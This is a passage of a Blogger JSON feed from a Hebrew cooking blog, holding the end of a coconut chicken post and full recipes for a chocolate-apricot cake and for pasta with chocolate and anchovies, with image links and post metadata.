\/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyExc_uGq4Ic6BcOrbCYNi5UOdHehvBnbM4wZR5bjmwIqEhU8RZPDWIViZnqVkpWzLO3wFFI47pSkM282scwJg98zK__FZqOiEH0p6uwPmawXNzLeNmNhZ7_LWJj8fXV1cl71BFrct9EAi\/s1600\/%25D7%2597%25D7%2596%25D7%2594+%25D7%25A2%25D7%2595%25D7%25A3+%25D7%25A2%25D7%259D+%25D7%25A7%25D7%2595%25D7%25A7%25D7%2595%25D7%25A12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyExc_uGq4Ic6BcOrbCYNi5UOdHehvBnbM4wZR5bjmwIqEhU8RZPDWIViZnqVkpWzLO3wFFI47pSkM282scwJg98zK__FZqOiEH0p6uwPmawXNzLeNmNhZ7_LWJj8fXV1cl71BFrct9EAi\/s400\/%25D7%2597%25D7%2596%25D7%2594+%25D7%25A2%25D7%2595%25D7%25A3+%25D7%25A2%25D7%259D+%25D7%25A7%25D7%2595%25D7%25A7%25D7%2595%25D7%25A12.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mitbah-sheli.com\/feeds\/1163687994339770124\/comments\/default","title":"תגובות לפרסום"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mitbah-sheli.com\/2011\/07\/blog-post_11.html#comment-form","title":"0 תגובות"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8437560424328661589\/posts\/default\/1163687994339770124"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8437560424328661589\/posts\/default\/1163687994339770124"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mitbah-sheli.com\/2011\/07\/blog-post_11.html","title":"חזה עוף עם קוקוס"}],"author":[{"name":{"$t":"Dafna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14173565321465871265"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"22","height":"32","src":"https:\/\/4.bp.blogspot.com\/_0OLicycdKu0\/SsZW1kB9SUI\/AAAAAAAAAak\/TDPxaMyOpXs\/S220-s113\/Ereba%27s+picasa+public+library3.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikCV4ToJgXbMRUFyj-zdUkMYtlXpQB13E3fsvi8e2bd_td2QsP5fKbQ8KhKfqRzp4AaSLvHZJ-D93p0BkqiAa4G_y9lFJOuP8kLVaD1IuyxaVfkpMKIJVG5PhD2XDk0Sg4n3PQi5IJXIp1\/s72-c\/%25D7%2597%25D7%2596%25D7%2594+%25D7%25A2%25D7%2595%25D7%25A3+%25D7%25A2%25D7%259D+%25D7%25A7%25D7%2595%25D7%25A7%25D7%2595%25D7%25A1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8437560424328661589.post-2228992700852605911"},"published":{"$t":"2011-07-04T10:27:00.003+03:00"},"updated":{"$t":"2011-07-17T11:46:06.466+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"עוגה עם משמש"},{"scheme":"http://www.blogger.com/atom/ns#","term":"עוגה עם שוקולד ומשמש"},{"scheme":"http://www.blogger.com/atom/ns#","term":"עוגת שוקולד"},{"scheme":"http://www.blogger.com/atom/ns#","term":"עם משמש"},{"scheme":"http://www.blogger.com/atom/ns#","term":"עם שוקולד"},{"scheme":"http://www.blogger.com/atom/ns#","term":"שוקולד ומשמש"}],"title":{"type":"text","$t":"עוגה עם שוקולד ומשמש"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003Eהיום אני מציגה לכם עוד מתכון לעונה אשר משלב בצורה טעימה ביותר את \u003Ca href=\"http:\/\/www.mitbah-sheli.com\/2010\/06\/blog-post.html\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003Eעוגת השוקולד\u003C\/span\u003E\u003C\/a\u003E המוכרת עם המשמשים הארומטיים.\u003Cbr \/\u003E\nהמתכון הזה נולד משדרוג המתכון שלי לעוגת שוקולד יוצאת מן הכלל (אם לא ניסיתם אותה עד היום, מומלץ להכין אותה, היא תהווה הצלחה מובטחת).\u0026nbsp; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;מרכיבים \u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eלבסיס השוקולד:\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eאותם המרכיבים כמו \u003Ca href=\"http:\/\/www.mitbah-sheli.com\/2010\/06\/blog-post.html\"\u003Eבעוגה שוקולד\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E7 משמשים בשלים\u003C\/div\u003E\u003Cbr \/\u003E\nבתבנית עגולה בקוטר 22 ס\"מ משומנת בחמאה מסדרים חצאי משמשים ללא חריצים עם החור כלפי מעלה.\u003Cbr \/\u003E\nמכינים את בסיס השוקולד בהתאם להוראות ממתכון העוגה לשוקולד ומוזגים על המשמשים.\u003Cbr \/\u003E\nאופים את העוגה במשך 30-35 דק' בתנור מחומם מראש ב-180 מעלות. מצננים מעט, הופכים אותה על צלחת והיא מוכנה להגשה.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4Iawx7r6Ocb3Ni6_nWRtRx6L8rpKy6GVKzXADjLmKnWze_IqCdepEFnhPAFi181gS_CQNYnS1xuLniP6uUx9Ox8W5wW-vpvrd9Ru_hMR3Jhq1ahC6btv9v7fILq9q-t7ZQj7txjxNNL3Y\/s1600\/IMG_7520.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4Iawx7r6Ocb3Ni6_nWRtRx6L8rpKy6GVKzXADjLmKnWze_IqCdepEFnhPAFi181gS_CQNYnS1xuLniP6uUx9Ox8W5wW-vpvrd9Ru_hMR3Jhq1ahC6btv9v7fILq9q-t7ZQj7txjxNNL3Y\/s400\/IMG_7520.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZWxgapedKSnAtLrsGgi_RG0hLBDVam21RuBpLwoogRV4OF4I27wM36zXd2jo3DRonr7sWVtgYwj9Q_S5AErRiIPGWVFjVXSAynpS9lgnhnKMheMom44Vi3vMwqCTedwmVzACml9P0sc3g\/s1600\/%25D7%25A2%25D7%2595%25D7%2592%25D7%2594+%25D7%25A2%25D7%259D+%25D7%25A9%25D7%2595%25D7%25A7%25D7%2595%25D7%259C%25D7%2593+%25D7%2595%25D7%259E%25D7%25A9%25D7%259E%25D7%25A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZWxgapedKSnAtLrsGgi_RG0hLBDVam21RuBpLwoogRV4OF4I27wM36zXd2jo3DRonr7sWVtgYwj9Q_S5AErRiIPGWVFjVXSAynpS9lgnhnKMheMom44Vi3vMwqCTedwmVzACml9P0sc3g\/s400\/%25D7%25A2%25D7%2595%25D7%2592%25D7%2594+%25D7%25A2%25D7%259D+%25D7%25A9%25D7%2595%25D7%25A7%25D7%2595%25D7%259C%25D7%2593+%25D7%2595%25D7%259E%25D7%25A9%25D7%259E%25D7%25A9.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;יום נפלא לכולנו!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan class=\"short_text\" id=\"result_box\" lang=\"iw\"\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"hps\" title=\"לחץ לתרגומים חלופיים\"\u003Eמתכונים\u003C\/span\u003E \u003Cspan class=\"hps\" title=\"לחץ לתרגומים חלופיים\"\u003Eנוספים עם משמש:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan class=\"short_text\" id=\"result_box\" lang=\"iw\"\u003E\u003Cspan class=\"hps\" title=\"לחץ לתרגומים חלופיים\"\u003E\u003Ca href=\"http:\/\/www.mitbah-sheli.com\/2011\/07\/blog-post.html\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003Eעוגה עם משמש ודובדבן חמוץ \u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan class=\"short_text\" id=\"result_box\" lang=\"iw\" style=\"background-color: #a64d79;\"\u003E\u003Cspan class=\"hps\" title=\"לחץ לתרגומים חלופיים\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #a64d79;\"\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #a64d79;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mitbah-sheli.com\/feeds\/2228992700852605911\/comments\/default","title":"תגובות לפרסום"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mitbah-sheli.com\/2011\/07\/blog-post_04.html#comment-form","title":"0 תגובות"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8437560424328661589\/posts\/default\/2228992700852605911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8437560424328661589\/posts\/default\/2228992700852605911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mitbah-sheli.com\/2011\/07\/blog-post_04.html","title":"עוגה עם שוקולד ומשמש"}],"author":[{"name":{"$t":"Dafna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14173565321465871265"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"22","height":"32","src":"https:\/\/4.bp.blogspot.com\/_0OLicycdKu0\/SsZW1kB9SUI\/AAAAAAAAAak\/TDPxaMyOpXs\/S220-s113\/Ereba%27s+picasa+public+library3.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4Iawx7r6Ocb3Ni6_nWRtRx6L8rpKy6GVKzXADjLmKnWze_IqCdepEFnhPAFi181gS_CQNYnS1xuLniP6uUx9Ox8W5wW-vpvrd9Ru_hMR3Jhq1ahC6btv9v7fILq9q-t7ZQj7txjxNNL3Y\/s72-c\/IMG_7520.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8437560424328661589.post-2539783675424222752"},"published":{"$t":"2011-03-09T09:34:00.004+02:00"},"updated":{"$t":"2012-03-30T07:35:47.730+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"עם אנשובי"},{"scheme":"http://www.blogger.com/atom/ns#","term":"עם שוקולד"},{"scheme":"http://www.blogger.com/atom/ns#","term":"פסטה"},{"scheme":"http://www.blogger.com/atom/ns#","term":"פסטות עם שוקולד"},{"scheme":"http://www.blogger.com/atom/ns#","term":"פסטות עם שוקולד ואנשובי"},{"scheme":"http://www.blogger.com/atom/ns#","term":"שוקולד ואנשובי"}],"title":{"type":"text","$t":"פסטות עם שוקולד ואנשובי"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\u003Cdiv style=\"text-align: right;\"\u003Eנכון, אני מסכימה שזהו מתכון  יוצא דופן, אך זה רק יגרום ליותר סקרנות לגבי טעם המוצר הסופי. בניגוד  לציפיות הפסטות באמת הולכים טוב עם שוקולד, או במילים אחרות השוקולד הולך  טוב עם האוכל.\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003Eמרכיבים\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E(2 מנות)\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E250 גר' פסטות קצרות\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E8 פרוסות פילה אנושבי\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E100 גר' שוקולד מריר 70% קקאו\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E1\/2 כפית צ'ילי\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E2 שיני שום\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eפטרוזיליה טריה\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E3 כפות שמן זיתים\u003C\/div\u003E\u003Cbr \/\u003E\n\u0026nbsp;מבשלים את הפסטות במים עם מלח לפי הוראות על האריזה. מסנננים.\u003Cbr \/\u003E\nמטגנים בנפרד במחבת בשמן שום פרוס. מוסיפים פילה אנשובי קצוץ ומערבבים עוד קצת. מוסיפים גם חתיכות שוקולד ומערבבים עד שמקבלים רוטב.\u003Cbr \/\u003E\nשמים את הפסטות על הרוטב שבמחבת ומערבבים עד שהן סוגפות את כל הרוטב.\u003Cbr \/\u003E\nמפזרים\u0026nbsp; פטרוזיליה ומגישים מייד.\u003Cbr \/\u003E\nבתיאבון!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRW3xW5fBXYxpdYkaduu0eQ41TVXRHOpg8ZlJXGdovXnCtYFfGvgd_lnKaVja02T-ImeGWwFxf2NO0PKSTL8nPFnm88vOU1hqWFuQcB0bKq2UOxAiOx8VRkSZTcEPllj5IPrJYfplsmr_v\/s1600\/%25D7%25A4%25D7%25A1%25D7%2598%25D7%2595%25D7%25AA+%25D7%25A2%25D7%259D+%25D7%25A9%25D7%2595%25D7%25A7%25D7%2595%25D7%259C%25D7%2593+%25D7%2595%25D7%2590%25D7%25A0%25D7%25A9%25D7%2595%25D7%2591%25D7%2599.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRW3xW5fBXYxpdYkaduu0eQ41TVXRHOpg8ZlJXGdovXnCtYFfGvgd_lnKaVja02T-ImeGWwFxf2NO0PKSTL8nPFnm88vOU1hqWFuQcB0bKq2UOxAiOx8VRkSZTcEPllj5IPrJYfplsmr_v\/s400\/%25D7%25A4%25D7%25A1%25D7%2598%25D7%2595%25D7%25AA+%25D7%25A2%25D7%259D+%25D7%25A9%25D7%2595%25D7%25A7%25D7%2595%25D7%259C%25D7%2593+%25D7%2595%25D7%2590%25D7%25A0%25D7%25A9%25D7%2595%25D7%2591%25D7%2599.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nמוקר השראה: מתכון של \u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/David_Rocco\"\u003Eדוד רוקו\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mitbah-sheli.com\/feeds\/2539783675424222752\/comments\/default","title":"תגובות לפרסום"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mitbah-sheli.com\/2011\/03\/blog-post_09.html#comment-form","title":"0 תגובות"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8437560424328661589\/posts\/default\/2539783675424222752"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8437560424328661589\/posts\/default\/2539783675424222752"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mitbah-sheli.com\/2011\/03\/blog-post_09.html","title":"פסטות עם שוקולד ואנשובי"}],"author":[{"name":{"$t":"Dafna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14173565321465871265"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"22","height":"32","src":"https:\/\/4.bp.blogspot.com\/_0OLicycdKu0\/SsZW1kB9SUI\/AAAAAAAAAak\/TDPxaMyOpXs\/S220-s113\/Ereba%27s+picasa+public+library3.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRW3xW5fBXYxpdYkaduu0eQ41TVXRHOpg8ZlJXGdovXnCtYFfGvgd_lnKaVja02T-ImeGWwFxf2NO0PKSTL8nPFnm88vOU1hqWFuQcB0bKq2UOxAiOx8VRkSZTcEPllj5IPrJYfplsmr_v\/s72-c\/%25D7%25A4%25D7%25A1%25D7%2598%25D7%2595%25D7%25AA+%25D7%25A2%25D7%259D+%25D7%25A9%25D7%2595%25D7%25A7%25D7%2595%25D7%259C%25D7%2593+%25D7%2595%25D7%2590%25D7%25A0%25D7%25A9%25D7%2595%25D7%2591%25D7%2599.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});